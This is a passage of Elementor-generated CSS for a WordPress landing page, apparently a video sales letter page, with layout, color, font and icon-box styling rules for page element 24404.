.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
---- vsl/assets/css/page-styles.css ----
.elementor-24404 .elementor-element.elementor-element-7fc45ef{--display:flex;--min-height:50px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-7fc45ef:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-7fc45ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CA0000;}.elementor-24404 .elementor-element.elementor-element-bd06f7c{text-align:center;}.elementor-24404 .elementor-element.elementor-element-bd06f7c .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-9115ad5{width:auto;max-width:auto;top:12px;}body:not(.rtl) .elementor-24404 .elementor-element.elementor-element-9115ad5{right:20px;}body.rtl .elementor-24404 .elementor-element.elementor-element-9115ad5{left:20px;}.elementor-24404 .elementor-element.elementor-element-9115ad5 .elementor-icon-wrapper{text-align:center;}.elementor-24404 .elementor-element.elementor-element-9115ad5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-9115ad5.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-9115ad5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-9115ad5.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-9115ad5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-9115ad5 .elementor-icon{font-size:22px;}.elementor-24404 .elementor-element.elementor-element-9115ad5 .elementor-icon svg{height:22px;}.elementor-24404 .elementor-element.elementor-element-f2edfdd{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-9021cc5 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-24404 .elementor-element.elementor-element-9021cc5.elementor-element{--align-self:flex-start;}.elementor-24404 .elementor-element.elementor-element-b12e030{text-align:start;}.elementor-24404 .elementor-element.elementor-element-b12e030 .elementor-heading-title{font-size:28px;font-weight:500;color:#000000;}.elementor-24404 .elementor-element.elementor-element-a16239e{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-126f8ed{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-927ec73{--display:flex;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-10be9fb .elementor-button{background-color:#2CD0A8;font-family:"Onest", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;padding:20px 50px 20px 50px;}.elementor-24404 .elementor-element.elementor-element-865cea7{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-03242e6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-03242e6:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-03242e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-24404 .elementor-element.elementor-element-0fd0866{text-align:center;}.elementor-24404 .elementor-element.elementor-element-0fd0866 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;line-height:1.2em;color:#000000;}.elementor-24404 .elementor-element.elementor-element-5dae1a2{text-align:start;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-36a8522{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-7cc7829{text-align:center;}.elementor-24404 .elementor-element.elementor-element-7cc7829 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;line-height:1.2em;color:#000000;}.elementor-24404 .elementor-element.elementor-element-ba3ffeb{width:var( --container-widget-width, 750px );max-width:750px;--container-widget-width:750px;--container-widget-flex-grow:0;text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-9dc7786{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:30px 30px;--row-gap:30px;--column-gap:30px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-956a9ce > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#DCFCE7;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-wrapper{gap:15px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-title{margin-block-end:20px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-956a9ce.elementor-view-stacked .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-956a9ce.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-956a9ce.elementor-view-default .elementor-icon{fill:#16A34A;color:#16A34A;border-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon{font-size:60px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;color:#000000;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#DCFCE7;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-wrapper{gap:15px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-title{margin-block-end:20px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-8c5ea73.elementor-view-stacked .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-8c5ea73.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-8c5ea73.elementor-view-default .elementor-icon{fill:#16A34A;color:#16A34A;border-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon{font-size:60px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;color:#000000;}.elementor-24404 .elementor-element.elementor-element-2b03b2f > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#DCFCE7;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-wrapper{gap:15px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-title{margin-block-end:20px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-2b03b2f.elementor-view-stacked .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-2b03b2f.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-2b03b2f.elementor-view-default .elementor-icon{fill:#16A34A;color:#16A34A;border-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon{font-size:60px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;color:#000000;}.elementor-24404 .elementor-element.elementor-element-1263e3a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-f70ee7b{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-cdfb4c1{text-align:start;}.elementor-24404 .elementor-element.elementor-element-cdfb4c1 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-cc3f34f{text-align:start;font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-63444ec{--divider-border-style:solid;--divider-color:#DCFCE7;--divider-border-width:1px;}.elementor-24404 .elementor-element.elementor-element-63444ec .elementor-divider-separator{width:100%;}.elementor-24404 .elementor-element.elementor-element-63444ec .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-24404 .elementor-element.elementor-element-9d919fa{text-align:start;}.elementor-24404 .elementor-element.elementor-element-9d919fa .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-4e60726{text-align:start;font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-d44809f{--display:flex;--gap:15px 0px;--row-gap:15px;--column-gap:0px;--border-radius:5px 5px 5px 5px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-d44809f:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-d44809f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DCFCE7;}.elementor-24404 .elementor-element.elementor-element-9a84413{text-align:start;}.elementor-24404 .elementor-element.elementor-element-9a84413 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-c2c3675{text-align:start;font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-9eb20ee{width:var( --container-widget-width, 44% );max-width:44%;--container-widget-width:44%;--container-widget-flex-grow:0;}.elementor-24404 .elementor-element.elementor-element-9eb20ee img{width:100%;}.elementor-24404 .elementor-element.elementor-element-aee3cc9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-aee3cc9:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-aee3cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-24404 .elementor-element.elementor-element-1e994f3{text-align:center;}.elementor-24404 .elementor-element.elementor-element-1e994f3 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-6acb0ce .swiper-pagination-bullet-active, .elementor-24404 .elementor-element.elementor-element-6acb0ce .swiper-pagination-progressbar-fill{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-6acb0ce .swiper-pagination-fraction{color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-6acb0ce .elementor-swiper-button{font-size:20px;}.elementor-24404 .elementor-element.elementor-element-ea0131d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-f99ed3e{text-align:center;}.elementor-24404 .elementor-element.elementor-element-f99ed3e .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-e59fbc4{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-037332a > .elementor-widget-container{padding:30px 20px 30px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BBF7D0;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-037332a.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#16A34A;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-037332a.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-037332a.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24404 .elementor-element.elementor-element-037332a.elementor-view-framed .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 > .elementor-widget-container{padding:30px 20px 30px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BBF7D0;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-46a6ec5.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#16A34A;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-46a6ec5.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-46a6ec5.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24404 .elementor-element.elementor-element-46a6ec5.elementor-view-framed .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-6e84eda > .elementor-widget-container{padding:30px 20px 30px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BBF7D0;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-6e84eda.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#16A34A;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-6e84eda.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-6e84eda.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24404 .elementor-element.elementor-element-6e84eda.elementor-view-framed .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-90c1740{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-90c1740 > .elementor-widget-container{padding:30px 20px 30px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BBF7D0;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-wrapper{text-align:center;gap:10px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-90c1740.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#16A34A;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-90c1740.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-90c1740.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24404 .elementor-element.elementor-element-90c1740.elementor-view-framed .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-c606dd3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-c606dd3:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-c606dd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-24404 .elementor-element.elementor-element-14d664b{text-align:center;}.elementor-24404 .elementor-element.elementor-element-14d664b .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-eadf1e1{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-6a86cbf{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-6a86cbf:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-6a86cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-4c6edd5{text-align:start;}.elementor-24404 .elementor-element.elementor-element-4c6edd5 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-a1873cb{width:100%;max-width:100%;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-caea6a4{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-caea6a4:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-caea6a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-a49f9b2{text-align:start;}.elementor-24404 .elementor-element.elementor-element-a49f9b2 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-bba92c1{width:100%;max-width:100%;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-4409fc4{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-4409fc4:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-4409fc4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-8506dfe{text-align:start;}.elementor-24404 .elementor-element.elementor-element-8506dfe .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-aa13707{width:100%;max-width:100%;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-b5154b3{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-b5154b3:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-b5154b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-c4ff8d9{text-align:start;}.elementor-24404 .elementor-element.elementor-element-c4ff8d9 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc{width:100%;max-width:100%;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc 